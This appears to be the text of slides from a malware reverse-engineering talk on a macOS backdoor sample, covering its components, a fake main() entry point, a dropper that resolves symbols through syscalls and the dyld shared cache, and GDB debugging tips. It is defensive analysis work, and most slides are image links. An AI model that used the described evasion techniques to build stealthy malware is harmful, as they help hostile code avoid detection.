

- Delivered via exploits: Flash, Word, etc(?).
- Social engineering: "plz install me!!!".
- Less than one megabyte.
- This presentation is about this sample:
- a2e3f93fc91cc4f0f5b28605371d89a6c4bdb3a7e84 1097dc7615bc2aa43a779.





- Why this sample?
- Last one found/reported.
- Initial thought to be the most recent version.
- Later, why this conclusion appears to be wrong.





## Filename **Function**

EDr5dvW8.p\_w Bundle (fat binary) ok20utla.3-B Configuration file

8oTHYMCj.XII Main backdoor module

3ZPYmgGV.TOA 64 bit kernel extension

Lft2iRjk.7qa 32 bit kernel extension

GARteYof.\_Fk XPC module(fat binary)

q45tyh TIFF image









- Tries to hide the real entry point.
- Using a fake main() function.
- Easily detected by looking at the Mach-O headers.
- Something you should \*always\* do!







# The dropper



















- GDB doesn't like to set breakpoints outside the \_\_TEXT segment.
- Patch the binary with a INT 3h.
- The mov ebp, esp instruction is a good candidate.
- Easy to emulate in GDB (set  $\text{Sebp} = \text{Sesp}$ ).
- No checksum checks exist.





- No imports other than exit().
- Uses INT 80h to call exit, open, fstat, mmap.
- Dynamically resolves all other required symbols.
- Mmap is used to map system libraries with the symbols.











- There is no need to mmap libraries.
- (Ab)use dyld shared cache feature.
- The most important libraries are cached.
- We are able to read them directly from memory.
- But we still need to find some dyld functions.





"The dyld shared cache is mapped by dyld into a process at launch time. Later, when loading any mach-o image, dyld will first check if is in the share cache, and if it is will use that pre-bound version instead of opening, mapping, and binding the original file."





### int main(int argc, const char  $*$  argv[])

```
printf("Dyld image count is: %d.\n", dyld image count());
for (int i = 0; \overline{i} < dyld image count(); \overline{i}++)
```

```
char *image name = (char*) dyld get image name(i);
const struct mach header *mh = dyld get image header(i);
intptr_t vmaddr_slide = _dyld_get_image_vmaddr_slide(i);
printf("Image name %s at address \overline{0x}%llx and ASLR slide 0x%lx.\n",
    image name, (mach vm address t)mh, vmaddr slide);
```
return 0;





```
$ ./solve symbols
Dyld image count is: 37.
Image name /Users/user/solve symbols at address 0x105719000 and ASLR slide 0x5719000.
Image name /usr/lib/libSystem.B.dylib at address 0x7fff8aac2000 and ASLR slide 0x1525000.
Image name /usr/lib/system/libdyld.dylib at address 0x7fff87fd0000 and ASLR slide 0x1525000.
Image name /usr/lib/system/libsystem_c.dylib at address 0x7fff89ce5000 and ASLR slide
0x1525000.
Image name /usr/lib/system/libsystem kernel.dylib at address 0x7fff8c02a000 and ASLR slide
0x1525000.
```
 $\left( \ldots \right)$ 







gdb\$ info shared

The DYLD shared library state has been initialized from the executable's shared library information. All symbols should be present, but the addresses of some symbols may move when the program is executed, as DYLD may relocate library load addresses if necessary.

